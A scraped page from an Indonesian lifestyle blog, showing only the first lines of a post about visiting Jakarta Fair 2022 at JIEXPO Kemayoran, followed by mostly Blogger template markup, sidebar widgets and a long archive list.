Pekan Raya Jakarta (PRJ) atau sering disebut juga Jakarta Fair 2022 merupakan pameran dan hiburan terbesar, terlengkap dan terlama di Indonesia dengan 500 live events, 126.000 m2 area pameran dan 2.500 tenant. Kegiatan ini berlangsung sejak 9 Juni hingga 17 Juli 2022&nbsp; di arena JIEXPO &nbsp;Kemayoran. Sudah berapa kali berkunjung ke PRJ?&nbsp; &nbsp;&nbsp;Sejak awal dibuka acara keren ini, 
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.kiatkiatku.com/2022/07/pengalaman-pertama-berkunjung-ke.html&title=Pengalaman Pertama Berkunjung ke Jakarta Fair 2022 di JIEXPO Kemayoran ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.kiatkiatku.com/2022/07/pengalaman-pertama-berkunjung-ke.html&title=Pengalaman Pertama Berkunjung ke Jakarta Fair 2022 di JIEXPO Kemayoran ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.kiatkiatku.com/2022/07/pengalaman-pertama-berkunjung-ke.html&title=Pengalaman Pertama Berkunjung ke Jakarta Fair 2022 di JIEXPO Kemayoran ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.kiatkiatku.com/2022/07/pengalaman-pertama-berkunjung-ke.html&media=&description=Pekan Raya Jakarta (PRJ) atau sering disebut juga Jakarta Fair 2022 merupakan pameran dan hiburan terbesar, terlengkap dan terlama di Indone...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.kiatkiatku.com/2022/07/pengalaman-pertama-berkunjung-ke.html&title=Pengalaman Pertama Berkunjung ke Jakarta Fair 2022 di JIEXPO Kemayoran ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<a class='print-art' onClick='window.print()' rel='nofollow' style='cursor:pointer'><i class='fa fa-print'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.kiatkiatku.com/2022/07/cara-mengatasi-panas-dalam-di.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.kiatkiatku.com/2022/07/pameran-pasar-jongkok-otomotif-parjo.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div style='clear:both'></div>
<h8 class='Related-title'>Related Posts:</h8>
<div id='related-posts'>
Lifestyle
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=1072061482582021059&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=1072061482582021059&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=1072061482582021059&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=1072061482582021059&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=1072061482582021059&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.kiatkiatku.com/search/label/Event%20%26%20Review' rel='tag'>Event &amp; Review</a>,
<a href='https://www.kiatkiatku.com/search/label/Lifestyle' rel='tag'>Lifestyle</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

		  </div>
		
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

			</div></div>
		  
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.kiatkiatku.com/2022/07/cara-mengatasi-panas-dalam-di.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.kiatkiatku.com/2022/07/pameran-pasar-jongkok-otomotif-parjo.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.kiatkiatku.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar1'><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
		function googleTranslateElementInit() {
		  new google.translate.TranslateElement({
			pageLanguage: 'en',
			autoDisplay: 'true',
			layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL
		  }, 'google_translate_element');
		}
	  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script src='//tags.orquideassp.com/tag/55331'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="#!" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="#!" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="#!" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li><li><a href="#!" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
	<style>
	.kt-social-buttons-widget ul {
	list-style: none;
	padding-left: 0;
	}
	.kt-social-buttons-widget li a {
	font-size: 10px;
	text-transform: uppercase;
	letter-spacing: 2px;
	text-decoration: none;
	display: block;
	color: #0a0a0a;
	padding: 10px 1px 10px 10px;
	background:#f8f8f8;
	}
	.kt-social-buttons-widget ul li {
	width: 100%;
	margin-bottom: 10px;
	}
	.kt-social-buttons-widget li:hover a.social-btn-twitter {
	background: #1da1f2;
	color:#fff;
	}
	.kt-social-buttons-widget li a i {
	float: right;
	width: 35px;
	height: 14px;
	line-height: 14px;
	text-align: ;
	margin: 0;
	padding: 0 0 0 10px;
	font-size: 14px;
	}
	.kt-social-buttons-widget li a i {
	border-left: 1px solid #666;
	line-height: 14px;
	}
	.kt-social-buttons-widget li:hover a.social-btn-facebook {
	background: #3b5998;
	color:#fff;
	}
	.kt-social-buttons-widget li:hover a.social-btn-youtube {
	background: #cd201f;
	color:#fff;
	}
	.kt-social-buttons-widget li:hover a.social-btn-instagram {
	background: #405de6;
	color:#fff;
	}
	</style>
</div>
<div style='clear: both;'></div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar featured-widget section' id='tabside1' name='Tab 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/skincare-alami-siapa-takut.html'>Skincare Alami? Siapa Takut!</a></div>
<div class='item-snippet'>kiatkiatku.com | Bahan-bahan Skincare Alami Kiatkiatku.com  - Memiliki kulit yang sempurna merupakan impian hampir semua wanita. Perawatan y...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/05/pusing-karena-bb-gak-turun-turun-inilah-3-cara-diet-sehat-yang-bisa-kamu-coba.html'>Pusing Karena BB Gak Turun-Turun? Inilah 3 Cara Diet Sehat Yang Bisa Kamu Coba!</a></div>
<div class='item-snippet'>kiatkiatku.com | 3 Cara Diet Kiatkiatku.com  - Tubuh dengan berat badan yang ideal rasanya sulit sekali untuk dicapai sebagian besar orang. ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/kenali-3-efek-samping-diet-debm-sebelum-mencobanya.html'>Kenali 3 Efek Samping Diet DEBM Sebelum Mencobanya</a></div>
<div class='item-snippet'>kiatkiatku.com | Diet DEBM Kiatkiatku.com  - Diet DEBM  belakangan ini cukup hangat menjadi perbincangan untuk menurunkan berat badan. Jenis...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/ingin-sehat-konsumsi-5-makanan-sehat-untuk-jantung.html'>Ingin Sehat, Konsumsi 5 Makanan Sehat Untuk Jantung</a></div>
<div class='item-snippet'>kiatkiatku.com | Jantung Sehat Kiatkiatku.com  - Menjaga kesehatan jantung sangat penting agar terhindar dari berbagai penyakit seperti jant...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/ingin-beli-produk-anti-aging-terbaik-cari-yang-mengandung-7-bahan-ini.html'>Ingin Beli Produk Anti Aging Terbaik? Cari yang Mengandung 7 Bahan Ini</a></div>
<div class='item-snippet'>kiatkiatku.com | Anti Aging Kiatkiatku.com  - Menggunakan anti aging terbaik  menjadi hal yang wajib bagi wanita yang mulai memasuki usia 30...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/diet-dengan-jeruk-nipis-perhatikan-efek-sampingnya.html'>Diet dengan Jeruk Nipis? Perhatikan Efek Sampingnya!</a></div>
<div class='item-snippet'>kiatkiatku.com | Efek Samping Diet Dengan Jeruk Nipis Kiatkiatku.com  - Buah jeruk nipis  memang kerap sekali dikaitkan dalam membantu turun...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/05/olahan-oatmeal-yang-lezat-untuk-menunjang-diet-kamu.html'>Olahan Oatmeal yang Lezat untuk Menunjang Diet Kamu</a></div>
<div class='item-snippet'>kiatkiatku.com | Oatmeal Kiatkiatku.com  - Oatmeal merupakan alternatif utama yang selalu dibeli oleh kaum pejuang diet. Hal ini dikarenakan...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/benjolan-di-payudara-hilangkan-dengan-5-bahan-alami-ini.html'>Benjolan Di Payudara? Hilangkan Dengan 5 Bahan Alami Ini</a></div>
<div class='item-snippet'>kiatkiatku.com | Benjolan Pada Payudara Kiatkiatku.com  - Setiap wanita pasti merasa khawatir dan cemas ketika menemukan adanya benjolan di ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/jaga-kesehatan-pencernaan-dengan-makanan-makanan-ini.html'>Jaga Kesehatan Pencernaan dengan Makanan-Makanan Ini</a></div>
<div class='item-snippet'>kiatkiatku.com | Makanan Sehat Kiatkiatku.com  - Salah satu organ yang mempunyai peran penting untuk kesehatan tubuh adalah saluran pencerna...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/05/serba-serbi-kopi-nikmat-juga-menyehatkan.html'>Serba Serbi Kopi, Nikmat! Juga Menyehatkan</a></div>
<div class='item-snippet'>kiatkiatku.com | Serba Serbi Kopi Kiatkiatku.com  -&#160; Kopi sudah menjadi minuman yang familier di tengah masyarakat. Kebanyakan orang mengons...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar featured-widget section' id='tabside2' name='Tab 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(262)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/07/'>
July
</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/06/'>
June
</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/05/'>
May
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/04/'>
April
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/03/'>
March
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/02/'>
February
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/01/'>
January
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(139)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/12/'>
December
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/11/'>
November
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/06/'>
June
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/05/'>
May
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

			&#9660;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(60)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/08/'>
August
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

			&#9660;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='posts'>
<li><a href='https://www.kiatkiatku.com/2022/07/roti-gambang-tan-ek-tjoan-kelezatannya.html'>Roti Gambang Tan Ek Tjoan, Kelezatannya Tak Lekang...</a></li>
<li><a href='https://www.kiatkiatku.com/2022/07/pelatihan-bisnis-online-umkm-di-era.html'>Pelatihan Bisnis Online UMKM di Era Digital</a></li>
<li><a href='https://www.kiatkiatku.com/2022/07/jelajah-museum-ullen-sentalu-yang.html'>Jelajah Museum Ullen Sentalu yang Mengagumkan</a></li>
<li><a href='https://www.kiatkiatku.com/2022/07/cara-mengatasi-panas-dalam-di.html'>Cara Mengatasi Panas Dalam di Tenggorokan</a></li>
<li><a href='https://www.kiatkiatku.com/2022/07/pengalaman-pertama-berkunjung-ke.html'>Pengalaman Pertama Berkunjung ke Jakarta Fair 2022...</a></li>
<li><a href='https://www.kiatkiatku.com/2022/07/pameran-pasar-jongkok-otomotif-parjo.html'>Pameran Pasar Jongkok Otomotif PARJO 2022</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/02/'>
February
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(69)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/05/'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
